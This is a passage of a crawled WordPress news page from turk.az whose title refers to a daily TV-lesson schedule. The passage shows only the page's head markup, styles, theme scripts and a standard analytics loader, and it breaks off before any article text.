

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.turk.az/teled%C9%99rsl%C9%99rin-bu-gun%C9%99-olan-c%C9%99dv%C9%99li-5/
body_size: 40825
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="az"> <!--<![endif]-->
<head>
    <title>Teledərslərin bu günə olan cədvəli | TURAN</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.turk.az/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://www.turk.az/wp-content/uploads/2018/02/ico.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Qidalandırıcısı" href="https://www.turk.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Şərh Qidalandırıcısı" href="https://www.turk.az/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Teledərslərin bu günə olan cədvəli Şərh Qidalandırıcısı" href="https://www.turk.az/teled%c9%99rsl%c9%99rin-bu-gun%c9%99-olan-c%c9%99dv%c9%99li-5/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.turk.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.turk.az%2Fteled%25c9%2599rsl%25c9%2599rin-bu-gun%25c9%2599-olan-c%25c9%2599dv%25c9%2599li-5%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.turk.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.turk.az%2Fteled%25c9%2599rsl%25c9%2599rin-bu-gun%25c9%2599-olan-c%25c9%2599dv%25c9%2599li-5%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-calendar-inline-css' type='text/css'>
.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}.wp-block-calendar :where(table:not(.has-text-color)){color:#40464d}.wp-block-calendar :where(table:not(.has-text-color)) td,.wp-block-calendar :where(table:not(.has-text-color)) th{border-color:#ddd}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}
/*# sourceURL=https://www.turk.az/wp-includes/blocks/calendar/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='inf-font-awesome-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/font-awesome.min.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='psacp-public-style-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/psacp-public.min.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.turk.az/wp-content/plugins/td-newsletter/style.css?ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.turk.az/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.turk.az/wp-content/themes/Newspaper/style.css?ver=12.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.turk.az/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/tech/demo_style.css?ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.turk.az/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=94753ae56b0030d8cbea6a556906ceb0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.turk.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.turk.az/wp-json/wp/v2/posts/31388" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.turk.az/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.turk.az/teled%c9%99rsl%c9%99rin-bu-gun%c9%99-olan-c%c9%99dv%c9%99li-5/" />
<link rel='shortlink' href='https://www.turk.az/?p=31388' />
		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "jktiox359s");
		</script>
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.turk.az\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.turk.az\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.2";
var td_get_template_directory_uri="https:\/\/www.turk.az\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="2";
var td_please_wait="Xahi\u015f edirik g\u00f6zl\u0259yin ...";
var td_email_user_pass_incorrect="Istifad\u0259\u00e7i v\u0259 ya parol yanl\u0131\u015f!";
var td_email_user_incorrect="E-po\u00e7t v\u0259 ya istifad\u0259\u00e7i ad\u0131 s\u0259hv!";
var td_email_incorrect="Email s\u0259hv!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4ac5db";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u018fvv\u0259lki (sol arrow key)";
var td_magnific_popup_translation_tNext="N\u00f6vb\u0259ti (sa\u011f arrow key)";
var td_magnific_popup_translation_tCounter="%total% of %curr%";
var td_magnific_popup_translation_ajax_tError="%url% content y\u00fckl\u00fc edil\u0259 bilm\u0259z.";
var td_magnific_popup_translation_image_tError="Image #%curr% y\u00fckl\u00fc edil\u0259 bilm\u0259z.";
var tdBlockNonce="f6bee52e00";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Yanvar","Fevral","Mart","Aprel","May","\u0130yun","\u0130yul","Avqust","Sentyabr","Oktyabr","Noyabr","Dekabr"],"month_names_short":["Yan","Fev","Mar","Apr","May","\u0130yn","\u0130yl","Avq","Sen","Okt","Noy","Dek"],"day_names":["Bazar","Bazar ert\u0259si","\u00c7\u0259r\u015f\u0259nb\u0259 ax\u015fam\u0131","\u00c7\u0259r\u015f\u0259nb\u0259","C\u00fcm\u0259 ax\u015fam\u0131","C\u00fcm\u0259","\u015e\u0259nb\u0259"],"day_names_short":["Bz","Be","\u00c7a","\u00c7","Ca","C","\u015eb"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#4ac5db;--td_slider_text:rgba(74,197,219,0.7);--td_header_color:#1e73be;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(74,197,219,0.8);--td_mobile_text_active_color:#4ac5db;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(74,197,219,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4ac5db}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name 